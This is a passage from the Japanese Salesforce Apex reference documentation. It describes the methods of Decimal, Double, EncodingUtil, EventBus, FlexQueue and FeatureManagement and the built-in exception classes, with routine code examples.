- 小数值が小数以外の数値から作成される場合は、この数値が最初に文字列に変換されます。その後、小数点以下の桁数を使用してスケールが設定されます。

### **stripTrailingZeros()**

末尾の 0 が削除された `decimal` を返します。

## 署名

```
public Decimal stripTrailingZeros()
```

## 戻り値

型: [Decimal](#)

## 例

```
Decimal myDecimal = 1.10000;  
Decimal stripped = myDecimal.stripTrailingZeros();  
System.assertEquals(stripped, 1.1);
```

### **toPlainString()**

科学的記数法を使用せずに、`decimal` の `string` 値を返します。

### 署名

```
public String toPlainString()
```

### 戻り値

型: [String](#)

### 例

```
Decimal myDecimal = 12345.6789;  
System.assertEquals('12345.6789', myDecimal.toPlainString());
```

### **valueOf(doubleToDecimal)**

指定した `double` の値を含む `decimal` を返します。

### 署名

```
public static Decimal valueOf(Double doubleToDecimal)
```

### パラメータ

*doubleToDecimal*  
型: [Double](#)

### 戻り値

型: [Decimal](#)

### 例

```
Double myDouble = 2.718281828459045;  
Decimal myDecimal = Decimal.valueOf(myDouble);  
System.assertEquals(2.718281828459045, myDecimal);
```

### **valueOf(longToDecimal)**

指定した `long` の値を含む `decimal` を返します。

### 署名

```
public static Decimal valueOf(Long longToDecimal)
```

### パラメータ

*longToDecimal*  
型: [Long](#)

## 戻り値

型: [Decimal](#)

## 例

```
Long myLong = 299792458;
Decimal myDecimal = Decimal.valueOf(myLong);
System.assertEquals(299792458, myDecimal);
```

### valueOf (stringToDecimal)

指定した string の値を含む decimal を返します。Java と同様、文字列は署名された decimal を表すものとして解釈されます。

## 署名

```
public static Decimal valueOf (String stringToDecimal)
```

## パラメータ

*stringToDecimal*  
型: [String](#)

## 戻り値

型: [Decimal](#)

## 例

```
String temp = '12.4567';
Decimal myDecimal = Decimal.valueOf(temp);
```

## Double クラス

Double プリミティブデータ型のメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

Double についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

## Double のメソッド

[Double](#) のメソッドは次のとおりです。

このセクションの内容:

`format()`

コンテキストユーザのロケールを使用して、`double` の `string` 値を返します。

`intValue()`

`double` の `integer` 値を `integer` に割り当てて返します。

`longValue()`

`double` の `long` 値を返します。

`round()`

この `double` の値に最も近い `long` 値を返します。

`valueOf(stringToDouble)`

指定した `string` の値を含む `double` を返します。Java と同様、`string` は署名された `decimal` を表すものとして解釈されます。

`valueOf(fieldValue)`

指定されたオブジェクトを `double` 値に変換します。このメソッドを使用して、履歴管理項目の値または `double` 値を表すオブジェクトを変換します。

#### **format ()**

コンテキストユーザのロケールを使用して、`double` の `string` 値を返します。

#### 署名

```
public String format ()
```

#### 戻り値

型: `String`

#### 例

```
Double myDouble = 1261992;
system.assertEquals('1,261,992', myDouble.format());
```

#### **intValue ()**

`double` の `integer` 値を `integer` に割り当てて返します。

#### 署名

```
public Integer intValue ()
```

#### 戻り値

型: `Integer`

## 例

```
Double DD1 = double.valueOf('3.14159');
Integer value = DD1.intValue();
system.assertEquals(value, 3);
```

**longValue()**

double の long 値を返します。

## 署名

```
public Long longValue()
```

## 戻り値

型: Long

## 例

```
Double myDouble = 421994;
Long value = myDouble.longValue();
System.assertEquals(421994, value);
```

**round()**

この double の値に最も近い long 値を返します。

## 署名

```
public Long round()
```

## 戻り値

型: Long

## 例

```
Double D1 = 4.5;
Long L1 = D1.round();
System.assertEquals(5, L1);

Double D2= 4.2;
Long L2= D2.round();
System.assertEquals(4, L2);

Double D3= -4.7;
Long L3= D3.round();
System.assertEquals(-5, L3);
```

**valueOf (stringToDouble)**

指定した string の値を含む double を返します。Java と同様、string は署名された decimal を表すものとして解釈されます。

## 署名

```
public static Double valueOf(String stringToDouble)
```

## パラメータ

*stringToDouble*  
型: String

## 戻り値

型: Double

## 例

```
Double DD1 = double.valueOf('3.14159');
```

**valueOf (fieldValue)**

指定されたオブジェクトを double 値に変換します。このメソッドを使用して、履歴管理項目の値または double 値を表すオブジェクトを変換します。

## 署名

```
public static Double valueOf(Object fieldValue)
```

## パラメータ

*fieldValue*  
型: Object

## 戻り値

型: Double

## 使用方法

数値項目のように項目のデータ型が double 型に対応する場合は、AccountHistory など、履歴 sObject の OldValue 項目または NewValue 項目でこのメソッドを使用します。

## 例

```
List<AccountHistory> ahlist =  
    [SELECT Field,OldValue,NewValue
```

```
FROM AccountHistory];
for(AccountHistory ah : ahlist) {
    System.debug('Field: ' + ah.Field);
    if (ah.field == 'NumberOfEmployees') {
        Double oldValue =
            Double.valueOf(ah.OldValue);
        Double newValue =
            Double.valueOf(ah.NewValue);
    }
}
```

## EncodingUtil クラス

URL 文字列を符号化し、復号化し、文字列を16進法の形式に変換するには、EncodingUtil クラスのメソッドを使用します。

## 名前空間

[System](#)

## 使用方法

 **メモ:** 非 ASCII 文字を含む文書を Salesforce に移動するために EncodingUtil メソッドを使用することはできません。ただし、Salesforce から文書をダウンロードできます。その場合、API query コールを使用して文書の ID を照会し、ID によって文書を要求してください。

## EncodingUtil のメソッド

EncodingUtil のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[base64Decode\(inputString\)](#)

Base64 の符号化された string をその標準フォームを表している blob に変換します。

[base64Encode\(inputBlob\)](#)

blob をその標準フォームを表している符号化されていない string に変換します。

[convertFromHex\(inputString\)](#)

指定した 16 進法 (16 進数) 文字列を Blob 値に変換し、この Blob 値を返します。

[convertToHex\(inputBlob\)](#)

*inputBlob* の 16 進法 (16 進数) 表現を返します。このメソッドは、HTTP ダイジェスト認証 (RFC2617) のためにクライアント応答 (たとえば HA1 または HA2) を計算するために使用可能です。

[urlDecode\(inputString, encodingScheme\)](#)

特定の符号化方式を使用している application/x-www-form-urlencoded 形式、たとえば "UTF-8" を復号化します。

```
urlEncode(inputString, encodingScheme)
```

特定の符号化方式を使用している `application/x-www-form-urlencoded` 形式、たとえば "UTF-8" に符号化します。

#### **base64Decode (inputString)**

Base64 の符号化された `string` をその標準フォームを表している `blob` に変換します。

#### 署名

```
public static Blob base64Decode(String inputString)
```

#### パラメータ

*inputString*  
型: `String`

#### 戻り値

型: `Blob`

#### **base64Encode (inputBlob)**

`blob` をその標準フォームを表している符号化されていない `string` に変換します。

#### 署名

```
public static String base64Encode(Blob inputBlob)
```

#### パラメータ

*inputBlob*  
型: `Blob`

#### 戻り値

型: `String`

#### **convertFromHex (inputString)**

指定した 16 進法 (16 進数) 文字列を `Blob` 値に変換し、この `Blob` 値を返します。

#### 署名

```
public static Blob convertFromHex(String inputString)
```

## パラメータ

*inputString*

型: [String](#)

変換する 16 進数の文字列。この文字列には有効な 16 進数文字 (0-9、a-f、A-F) のみを含むことができ、文字数は偶数である必要があります。

## 戻り値

型: [Blob](#)

## 使用方法

`Blob` の各バイトは、入力文字列の 2 つの 16 進数文字で構築されます。

`convertFromHex` メソッドは次の例外を発生させます。

- `NullPointerException` — *inputString* が `null` です。
- `InvalidParameterValueException` — *inputString* に無効な 16 進数文字が含まれているか、文字数が偶数ではありません。

## 例

```
Blob blobValue = EncodingUtil.convertFromHex('4A4B4C');
System.assertEquals('JKL', blobValue.toString());
```

### **convertToHex (inputBlob)**

*inputBlob* の 16 進法 (16 進数) 表現を返します。このメソッドは、HTTP ダイジェスト認証 (RFC2617) のためにクライアント応答 (たとえば HA1 または HA2) を計算するために使用可能です。

## 署名

```
public static String convertToHex (Blob inputBlob)
```

## パラメータ

*inputBlob*

型: [Blob](#)

## 戻り値

型: [String](#)

### **urlDecode (inputString, encodingScheme)**

特定の符号化方式を使用している `application/x-www-form-urlencoded` 形式、たとえば "UTF-8" を復号化します。

## 署名

```
public static String urlDecode(String inputString, String encodingScheme)
```

## パラメータ

*inputString*

型: [String](#)

*encodingScheme*

型: [String](#)

## 戻り値

型: [String](#)

## 使用方法

どの文字が `\"%xy\"` フォームの連続シーケンスによって表されているかを決定するために、このメソッドは供給された符号化方式を使用します。形式についての詳細は、*Hypertext Markup Language-2.0*内の「[The form-urlencoded Media Type](#)」を参照してください。

```
urlEncode(inputString, encodingScheme)
```

特定の符号化方式を使用している `application/x-www-form-urlencoded` 形式、たとえば "UTF-8" に符号化します。

## 署名

```
public static String urlEncode(String inputString, String encodingScheme)
```

## パラメータ

*inputString*

型: [String](#)

*encodingScheme*

型: [String](#)

## 戻り値

型: [String](#)

## 使用方法

不確かな文字用のバイトを得るために、このメソッドは供給された符号化方式を使用します。形式についての詳細は、*Hypertext Markup Language - 2.0*内の「[The form-urlencoded Media Type](#)」を参照してください。

## 例

```
String encoded = EncodingUtil.urlEncode(url, 'UTF-8');
```

## 列挙メソッド

列挙型は、ユーザが指定した識別子の有限のセットのうちの1つだけを値に持つ抽象データ型です。Apexには `LogLevel` などの組み込み列挙があり、独自の列挙を定義することもできます。

ユーザ定義列挙であるか組み込み列挙であるかに関わらず、すべての Apex 列挙には引数を取らない次の共通メソッドがあります。

### values

このメソッドは、列挙の値を、同じ列挙型のリストとして返します。

各列挙値には、引数を取らない次のメソッドがあります。

### name

列挙項目の名前を文字列として返します。

### ordinal

0から始まる列挙値のリスト内の項目の位置を整数として返します。

列挙値にユーザ定義メソッドを追加することはできません。

列挙についての詳細は、「[列挙](#)」(ページ 39)を参照してください。

## 例

```
Integer i = StatusCode.DELETE_FAILED.ordinal();  
  
String s = StatusCode.DELETE_FAILED.name();  
  
List<StatusCode> values = StatusCode.values();
```

## EventBus クラス

プラットフォームイベントを公開するためのメソッドが含まれます。

## 名前空間

[System](#)

このセクションの内容:

[EventBus のメソッド](#)

関連トピック:

[Platform Events Developer Guide \(プラットフォームイベント開発者ガイド\): Publishing Platform Events \(プラットフォームイベントの公開\)](#)

## EventBus のメソッド

EventBus のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getOperationId\(result\)](#)

渡された SaveResult に基づいて、非同期イベント公開操作の ID を返します。この ID を使用して、/event/AsyncOperationEvent チャンネルで送信された非同期公開結果を相関付けます。

[publish\(event\)](#)

指定されたプラットフォームイベントを公開します。

[publish\(events\)](#)

指定されたプラットフォームイベントのリストを公開します。

### getOperationId(result)

渡された SaveResult に基づいて、非同期イベント公開操作の ID を返します。この ID を使用して、/event/AsyncOperationEvent チャンネルで送信された非同期公開結果を相関付けます。

### 署名

```
public static String getOperationId(Object result)
```

### パラメータ

*result*

型: Object

EventBus.publish コールによって返される SaveResult。

### 戻り値

型: String

### publish(event)

指定されたプラットフォームイベントを公開します。

### 署名

```
public static Database.SaveResult publish(SObject event)
```

### パラメータ

*event*

型: SObject

プラットフォームイベントのインスタンス。たとえば、MyEvent\_\_e のインスタンスなどです。最初に組織でプラットフォームイベントオブジェクトを定義する必要があります。

## 戻り値

型: [Database.SaveResult](#)

指定されたイベントの公開結果。Database.SaveResult には、操作の成功とエラーの発生に関する情報が含まれます。isSuccess() メソッドが true を返す場合、標準イベントのイベントが公開されています。大規模イベントの場合、公開要求がSalesforceのキューに入れられ、イベントメッセージがすぐに公開されないことがあります。詳細は、「[大規模プラットフォームイベントの保持](#)」を参照してください。isSuccess() が false を返す場合、イベント公開操作でエラーが発生しており、エラーは Database.Error オブジェクトに返されています。このメソッドは、公開操作の失敗による例外を発生させません。

Database.SaveResult には、Id システム項目も含まれます。Id 項目値は、登録者に配信されるイベントメッセージには含まれません。これは、イベントメッセージの識別に使用されず、必ずしも一意ではありません。

## 使用方法

- プラットフォームイベントメッセージは、プラットフォームイベント定義で設定した公開動作に応じて、ただちに、またはトランザクションがコミットされた後に公開されます。詳細は、『[プラットフォームイベント開発者ガイド](#)』の「[プラットフォームイベント項目](#)」を参照してください。
- DML 制限を含む Apex ガバナ制限が適用されます。各メソッドの実行は、1つの DML ステートメントとしてカウントされます。

### publish(events)

指定されたプラットフォームイベントのリストを公開します。

## 署名

```
public static List<Database.SaveResult> publish(List<SObject> events)
```

## パラメータ

events

型: List<SObject>

プラットフォームイベントインスタンスのリスト。たとえば、MyEvent\_\_e オブジェクトのリストなどです。最初に組織でプラットフォームイベントオブジェクトを定義する必要があります。

## 戻り値

型: List<Database.SaveResult>

それぞれが1つのイベントの公開結果に対応する、結果のリスト。各イベントの Database.SaveResult には、操作の成功とエラーの発生に関する情報が含まれます。isSuccess() メソッドが true を返す場合、標準イベントのイベントが公開されています。大規模イベントの場合、公開要求がSalesforceのキューに入れられ、イベントメッセージがすぐに公開されないことがあります。詳細は、「[大規模プラットフォームイベントの保持](#)」を参照してください。isSuccess() が false を返す場合、イベント公開操作でエラーが発生しており、エラーは Database.Error オブジェクトに返されています。EventBus.publish() は、渡されたイベントを、エラーで公開できないものを除いて部分的に公開できます。EventBus.publish() メソッドは、失

敗した公開操作による例外を発生させません。これは、Apex の `Database.insert` メソッドが部分的な完了オプションを指定してコールされたときの動作に似ています。

`Database.SaveResult` には、`Id` システム項目も含まれます。`Id` 項目値は、登録者に配信されるイベントメッセージには含まれません。これは、イベントメッセージの識別に使用されず、必ずしも一意ではありません。

## 使用方法

- プラットフォームイベントメッセージは、プラットフォームイベント定義で設定した公開動作に応じて、ただちに、またはトランザクションがコミットされた後に公開されます。詳細は、『[プラットフォームイベント開発者ガイド](#)』の「[プラットフォームイベント項目](#)」を参照してください。
- DML 制限を含む Apex ガバナ制限が適用されます。各メソッドの実行は、1つの DML ステートメントとしてカウントされます。

## Exception クラスおよび組み込み例外

例外は、コード実行の正常な流れを中断させるエラーを示します。Apex 組み込み例外を使用するか、カスタム例外を作成できます。すべての例外には共通のメソッドがあります。

すべての例外は、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。標準の `exception` クラスに加え、例外にはさまざまな型があります。

System 名前空間の例外を次に示します。

例外	説明
<code>AsyncException</code>	非同期コールのエンキューの失敗など、非同期処理に関する問題を示す例外。
<code>BigObjectException</code>	Big Object オブジェクトレコードに関する問題 (Big Object レコードへのアクセスまたは挿入試行中の接続タイムアウトなど)。
<code>CalloutException</code>	外部システムへのコールアウトの失敗など、Web サービス処理に関する問題を示す例外。
<code>DmlException</code>	<code>insert</code> ステートメントでレコードの必要な項目が欠落している場合など、DML ステートメントに関する問題を示す例外。
<code>EmailException</code>	送信の失敗など、メールに関する問題を示す例外。詳細は、『 <a href="#">送信メール</a> 』を参照してください。
<code>ExternalObjectException</code>	外部オブジェクトレコードに関する問題 (外部システムに保存されているデータへのアクセス試行中の接続タイムアウトなど)。
<code>IllegalArgumentException</code>	メソッド呼び出しで、不正な引数が指定されています。たとえば、Null 以外の引数を要求するメソッドに Null 値が渡された場合に、この例外が発生します。

例外	説明
<code>InvalidParameterValueException</code>	無効なパラメータがメソッドに渡されたか、Visualforce ページで 사용되는 URL に関する問題が発生しました。Visualforce についての詳細は、 <a href="#">『Visualforce 開発者ガイド』</a> を参照してください。
<code>LimitException</code>	ガバナ制限を超えました。この例外は、キャッチできません。
<code>JSONException</code>	JSON の逐次化処理および並列化処理に関する問題を示す例外。詳細は、 <a href="#">System.JSON</a> 、 <a href="#">System.JSONParser</a> 、および <a href="#">System.JSONGenerator</a> のメソッドを参照してください。
<code>ListException</code>	範囲外のインデックスへのアクセスなど、リストに関する問題を示す例外。
<code>MathException</code>	0 による除算など、算術演算に関する問題を示す例外。
<code>NoAccessException</code>	現在のユーザがアクセス権を付与されていない sObject へのアクセスなど、承認されないアクセスに関する問題を示す例外。この例外は Visualforce ページで使用します。Visualforce についての詳細は、 <a href="#">『Visualforce 開発者ガイド』</a> を参照してください。
<code>NoDataFoundException</code>	削除された sObject へのアクセスなど、存在しないデータに関する問題を示す例外。この例外は Visualforce ページで使用します。Visualforce についての詳細は、 <a href="#">『Visualforce 開発者ガイド』</a> を参照してください。
<code>NoSuchElementException</code>	リストの範囲外の項目にアクセスしようとする、この例外が発生します。この例外は、 <a href="#">イテレータ</a> の <code>next</code> メソッドで使用されます。たとえば、 <code>iterator.hasNext() == false</code> で <code>iterator.next()</code> をコールすると、この例外が発生します。この例外は、Apex Flex キューメソッドでも使用され、Flex キューの無効な位置にあるジョブにアクセスしようとする発生します。
<code>NullPointerException</code>	次のコードで示す例のような、null 値の逆参照に関する問題を示す例外。 <div style="border: 1px solid #ccc; padding: 10px; margin: 10px 0;"> <pre>String s; s.toLowerCase(); // Since s is null, this call causes                 // a NullPointerException</pre> </div>
<code>QueryException</code>	sObject の単一変数に対する、レコードを返さない、または複数のレコードを返すクエリの割り当てなど、SOQL クエリに関する問題を示す例外。
<code>RequiredFeatureMissing</code>	Chatter が有効でない組織にリリースされているコードに Chatter 機能が要求されている。
<code>SearchException</code>	SOAP API <code>search()</code> コールで実行される SOSL クエリの問題を示す例外。たとえば、 <code>searchString</code> パラメータに含まれる文字数が 2 文字未満。詳細は、 <a href="#">『SOAP API 開発者ガイド』</a> を参照してください。

例外	説明
SecurityException	Cryptoユーティリティクラスの静的メソッドに関する問題を示す例外。詳細は、「 <a href="#">Crypto クラス</a> 」を参照してください。
SerializationException	データの逐次化に関する問題を示す例外。この例外はVisualforceページで使用します。Visualforceについての詳細は、『 <a href="#">Visualforce 開発者ガイド</a> 』を参照してください。
SObjectException	<code>insert</code> の間のみ変更可能な <code>update</code> ステートメント内の項目の変更など、sObjectレコードに関する問題を示す例外。
StringException	ヒープサイズを超える string など、string に関連する問題を示す例外。
TypeException	<code>valueOf</code> メソッドを使用した string 型「a」の integer 型への変換など、型の変換に関する問題を示す例外。
VisualforceException	Visualforce ページに関する問題を示す例外。Visualforce についての詳細は、『 <a href="#">Visualforce 開発者ガイド</a> 』を参照してください。
XmlException	XML の読み取り、書き込みの失敗など、XmlStream クラスに関する問題を示す例外。

DmlException 例外の使用例を次に示します。

```
Account[] accts = new Account[]{new Account(billingcity = 'San Jose')};
try {
    insert accts;
} catch (System.DmlException e) {
    for (Integer i = 0; i < e.getNumDml(); i++) {
        // Process exception here
        System.debug(e.getDmlMessage(i));
    }
}
```

他の名前空間の例外については、

- [Canvas の例外](#)
- [ConnectApi の例外](#)
- [DataSource の例外](#)
- [Reports の例外](#)
- [Site の例外](#)

## 共通例外メソッド

例外メソッドは、例外のインスタンスからコールされ、処理されます。次の表にすべてのインスタンス例外メソッドを示します。すべての例外型に共通で次のメソッドが含まれます。

名前	引数	戻り値	説明
<code>getCause</code>		Exception	例外オブジェクトとして例外の原因を返します。
<code>getLineNumber</code>		Integer	例外が発生した箇所の行番号を返します。
<code>getMessage</code>		string	ユーザに表示されるエラーメッセージを返します。
<code>getStackTraceString</code>		string	文字列としてスタック追跡を返します。
<code>getTypeName</code>		string	DmlException、ListException、MathException などの例外型を返します。
<code>initCause</code>	Exception <i>cause</i>	Void	この例外の原因が設定されていない場合は設定します。
<code>setMessage</code>	String <i>s</i>	Void	ユーザに表示されるエラーメッセージを設定します。

## DMLEException および EmailException メソッド

共通例外メソッドに加え、DMLEExceptions および EmailExceptions には次のメソッドもあります。

名前	引数	戻り値	説明
<code>getDmlFieldNames</code>	Integer <i>i</i>	String []	失敗した <i>i</i> 番目の行に示されるエラーの原因となった項目の名前を返します。
<code>getDmlFields</code>	Integer <i>i</i>	Schema.sObjectField []	失敗した <i>i</i> 番目の行に示されるエラーの原因となった項目の項目トークンを返します。項目トークンの詳細は、「 <a href="#">動的 Apex</a> 」を参照してください。
<code>getDmlId</code>	Integer <i>i</i>	string	失敗した <i>i</i> 番目の行に示されるエラーの原因となったレコードの ID を返します。
<code>getDmlIndex</code>	Integer <i>i</i>	Integer	失敗した <i>i</i> 番目の行の元の行位置を返します。
<code>getDmlMessage</code>	Integer <i>i</i>	string	失敗した <i>i</i> 番目の行のユーザメッセージを返します。
<code>getDmlStatusCode</code>	Integer <i>i</i>	string	非推奨。代わりに <code>getDmlType</code> を使用してください。失敗した <i>i</i> 番目の行の Apex 失敗コードを返します。
<code>getDmlType</code>	Integer <i>i</i>	<a href="#">System.StatusCode</a>	<code>System.StatusCode</code> 列挙の値を返します。次に例を示します。 <pre>try {     insert new Account (); } catch (System.DmlException ex) {</pre>

名前	引数	戻り値	説明
			<pre>System.assertEquals(     StatusCode.REQUIRED_FIELD_MISSING,     ex.getDmlType(0)); }</pre> <p>System.StatusCode についての詳細は、「<a href="#">列挙</a>」を参照してください。</p>
getNumDml		Integer	DML 例外で失敗した行数を返します。

## FlexQueue クラス

Apex Flex キュー内の一括処理ジョブを並び替えるメソッドが含まれます。

### 名前空間

[System](#)

### 使用方法

今後の実行に対して最大100個の一括処理ジョブを保留状況にできます。システムリソースが使用可能になったら、Apex Flex キューの先頭からジョブが取り出され、一括処理ジョブキューに移動されます。組織ごとに、最大5件のキュー内のジョブまたは有効なジョブを同時に処理できます。ジョブが処理のために Flex キューから移動されると、その状況は [保留] から [キュー] に変更されます。キュー内にあるジョブは、システムが新しいジョブを処理できる状態になると実行されます。

このクラスの方法を使用して、Flex キュー内の Holding ジョブを並び替えることができます。

### 例

次の例では、Flex キュー内のジョブを移動し、キュー内の指定ジョブの直前に実行されるようにします。実行前に Flex キューにジョブが含まれていることを確認します。ジョブを移動するため、`System.FlexQueue.moveBeforeJob()` メソッドをコールして両方のジョブの ID を渡します。

```
ID jobToMoveId = System.enqueueJob(new MyQueueableClass());
AsyncApexJob a = [SELECT Id FROM AsyncApexJob WHERE ApexClassId IN
    (SELECT Id from ApexClass WHERE NamespacePrefix = null
    AND Name = 'MyBatchClass')];
ID jobInQueueId = a.ID;
Boolean isSuccess = FlexQueue.moveBeforeJob(jobToMoveId, jobInQueueId);
```

このセクションの内容:

[FlexQueue のメソッド](#)

関連トピック:

[Apex Flex キューの監視](#)

[Apex の一括処理の使用](#)

## FlexQueue のメソッド

FlexQueue のメソッドは次のとおりです。

このセクションの内容:

[moveAfterJob\(jobToMoveId, jobInQueueId\)](#)

Flex キュー内の ID が `jobToMoveId` のジョブを、ID が `jobInQueueId` のジョブの直後に移動します。`jobToMoveId` をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、`jobToMoveId` がすでに `jobInQueueId` の直後にあり、順序が変わらない場合は `false` を返します。

[moveBeforeJob\(jobToMoveId, jobInQueueId\)](#)

Flex キュー内の ID が `jobToMoveId` のジョブを ID が `jobInQueueId` のジョブの直前に移動します。`jobToMoveId` をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、`jobToMoveId` がすでに `jobInQueueId` の直前にあり、順序が変わらない場合は `false` を返します。

[moveJobToEnd\(jobId\)](#)

指定したジョブを Flex キューの最後尾 (インデックス位置が  $(size - 1)$ ) に移動します。このジョブの開始位置より後にあるすべてのジョブが 1 つずつ繰り上がります。このジョブがキューにない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、ジョブがすでにキューの最後尾にあり、順序が変わらない場合は `false` を返します。

[moveJobToFront\(jobId\)](#)

指定したジョブを Flex キューの先頭 (インデックス位置が 0) に移動します。他のすべてのジョブが 1 つずつ繰り下がります。このジョブがキューにない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、ジョブがすでにキューの先頭にあり、順序に変更がない場合は `false` を返します。

### `moveAfterJob(jobToMoveId, jobInQueueId)`

Flex キュー内の ID が `jobToMoveId` のジョブを、ID が `jobInQueueId` のジョブの直後に移動します。`jobToMoveId` をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、`jobToMoveId` がすでに `jobInQueueId` の直後にあり、順序が変わらない場合は `false` を返します。

### 署名

```
public static Boolean moveAfterJob(Id jobToMoveId, Id jobInQueueId)
```

## パラメータ

*jobToMoveId*

型: [Id](#)

移動するジョブの ID。

*jobInQueueId*

型: [Id](#)

後に移動するジョブの ID。

## 戻り値

型: [Boolean](#)

### **moveBeforeJob**(*jobToMoveId*, *jobInQueueId*)

Flex キュー内の ID が *jobToMoveId* のジョブを ID が *jobInQueueId* のジョブの直前に移動します。 *jobToMoveId* をキュー内の前後に動かすことができます。キューにいずれかのジョブがない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、*jobToMoveId* がすでに *jobInQueueId* の直前にあり、順序が変わらない場合は `false` を返します。

## 署名

```
public static Boolean moveBeforeJob(Id jobToMoveId, Id jobInQueueId)
```

## パラメータ

*jobToMoveId*

型: [Id](#)

移動するジョブの ID。

*jobInQueueId*

型: [Id](#)

参照基準として使用するジョブの ID。

## 戻り値

型: [Boolean](#)

### **moveJobToEnd**(*jobId*)

指定したジョブを Flex キューの最後尾 (インデックス位置が `(size - 1)`) に移動します。このジョブの開始位置より後にあるすべてのジョブが1つずつ繰り上がります。このジョブがキューにない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、ジョブがすでにキューの最後尾にあり、順序が変わらない場合は `false` を返します。

## 署名

```
public static Boolean moveJobToEnd(Id jobId)
```

## パラメータ

*jobId*

型: Id

移動するジョブの ID。

## 戻り値

型: Boolean

### **moveJobToFront (jobId)**

指定したジョブを Flex キューの先頭 (インデックス位置が 0) に移動します。他のすべてのジョブが 1 つずつ繰り下がります。このジョブがキューにない場合は、要素が見つからないことを示す例外が発生します。ジョブが移動された場合は `true`、ジョブがすでにキューの先頭にあり、順序に変更がない場合は `false` を返します。

## 署名

```
public static Boolean moveJobToFront(Id jobId)
```

## パラメータ

*jobId*

型: Id

移動するジョブの ID。

## 戻り値

型: Boolean

## FeatureManagement クラス

`System.FeatureManagement` クラスのメソッドを使用して、機能パラメータの値を確認および変更し、登録者の組織でカスタムオブジェクトとカスタム権限を表示または非表示にします。

## 名前空間

System

## 使用方法

機能パラメータについての詳細は、[『Salesforce ガイド』](#)の「機能管理アプリケーションの使用開始」を参照してください。

このセクションの内容:

[FeatureManagement のメソッド](#)

## FeatureManagement のメソッド

FeatureManagement のメソッドは次のとおりです。

このセクションの内容:

[changeProtection\(apiName, typeApiName, protection\)](#)

登録者の組織で、カスタム権限を非表示または表示するか、カスタムオブジェクトを表示します。

[checkPackageBooleanValue\(apiName\)](#)

登録者の組織の機能パラメータで FeatureParameterBoolean\_\_c レコードの value\_\_c の値を確認します。setPackageBooleanValue(apiName, value) を使用してレコードの値を設定します。

[checkPackageDateValue\(apiName\)](#)

登録者の組織の機能パラメータで FeatureParameterDate\_\_c レコードの value\_\_c の値を確認します。setPackageDateValue(apiName, value) を使用してレコードの値を設定できます。

[checkPackageIntegerValue\(apiName\)](#)

登録者の組織の機能パラメータで FeatureParameterInteger\_\_c レコードの value\_\_c の値を確認します。setPackageIntegerValue(apiName, value) を使用してレコードの値を設定できます。

[checkPermission\(apiName\)](#)

カスタム権限が有効化されているかどうかを確認します。

[setPackageBooleanValue\(apiName, value\)](#)

登録者の組織の subscriber-to-LMO 機能パラメータで FeatureParameterBoolean\_\_c レコードの value\_\_c の値を設定します。checkPackageBooleanValue(apiName) を使用してレコードの値を確認できます。

[setPackageDateValue\(apiName, value\)](#)

登録者の組織の subscriber-to-LMO 機能パラメータで FeatureParameterDate\_\_c レコードの value\_\_c の値を設定します。checkPackageDateValue(apiName) を使用してレコードの値を確認できます。

[setPackageIntegerValue\(apiName, value\)](#)

登録者の組織の subscriber-to-LMO 機能パラメータで FeatureParameterInteger\_\_c レコードの value\_\_c の値を設定します。checkPackageIntegerValue(apiName) を使用してレコードの値を確認できます。

**changeProtection(apiName, typeApiName, protection)**

登録者の組織で、カスタム権限を非表示または表示するか、カスタムオブジェクトを表示します。

署名

```
public static void changeProtection(String apiName, String typeApiName, String protection)
```

## パラメータ

*apiName*

型: [String](#)

表示または非表示にするカスタムオブジェクトまたはカスタム権限の API 参照名。たとえば、'MyCustomObject\_\_c' や 'MyCustomPermission' などです。

*typeApiName*

型: [String](#)

表示または非表示にする種別の API 参照名。たとえば、'CustomObject' や 'CustomPermission' などです。

*protection*

型: [String](#)

カスタムオブジェクトまたはカスタム権限を表示する場合は、'Unprotected'。

カスタム権限を非表示にする場合は、'Protected'。

## 戻り値

型: [void](#)

## 使用方法

 **警告:** カスタム権限の場合、保護値の切り替えに制限はありません。一方、保護されていないオブジェクトを登録者にリリースした後、表示を Protected に設定することはできません。非表示にするカスタムオブジェクトが含まれる最初のパッケージバージョンをリリースする前に、必ずそのオブジェクトを保護してください。

リリース済みパッケージでカスタム権限を非表示にする場合:

```
FeatureManagement.changeProtection('YourCustomPermissionName', 'CustomPermission',
    'Protected');
```

リリース済みパッケージでカスタム権限とカスタムオブジェクトを再表示する場合:

```
FeatureManagement.changeProtection('YourCustomPermissionName', 'CustomPermission',
    'Unprotected');
```

```
FeatureManagement.changeProtection('YourCustomObjectName__c', 'CustomObject',
    'Unprotected');
```

### checkPackageBooleanValue (apiName)

登録者の組織の機能パラメータで FeatureParameterBoolean\_\_c レコードの value\_\_c の値を確認します。setPackageBooleanValue (apiName, value) を使用してレコードの値を設定します。

## 署名

```
public static Boolean checkPackageBooleanValue (String apiName)
```

## パラメータ

*apiName*

型: [String](#)

値のチェック対象となる機能パラメータの `fullName__c` 値。たとえば、`'SpecialAccessAvailable'` などです。

## 戻り値

型: [Boolean](#)

機能パラメータをその関連ライセンスに関連付ける `FeatureParameterBoolean__c` レコードの `value__c` 項目に現在割り当てられている値。

### **checkPackageDateValue (apiName)**

登録者の組織の機能パラメータで `FeatureParameterDate__c` レコードの `value__c` の値を確認します。  
`setPackageDateValue (apiName, value)` を使用してレコードの値を設定できます。

## 署名

```
public static Date checkPackageDateValue (String apiName)
```

## パラメータ

*apiName*

型: [String](#)

値のチェック対象となる機能パラメータの `fullName__c` 値。たとえば、`'TrialExpirationDate'` などです。

## 戻り値

型: [Date](#)

機能パラメータをその関連ライセンスに関連付ける `FeatureParameterDate__c` レコードの `value__c` 項目に現在割り当てられている値。

### **checkPackageIntegerValue (apiName)**

登録者の組織の機能パラメータで `FeatureParameterInteger__c` レコードの `value__c` の値を確認します。  
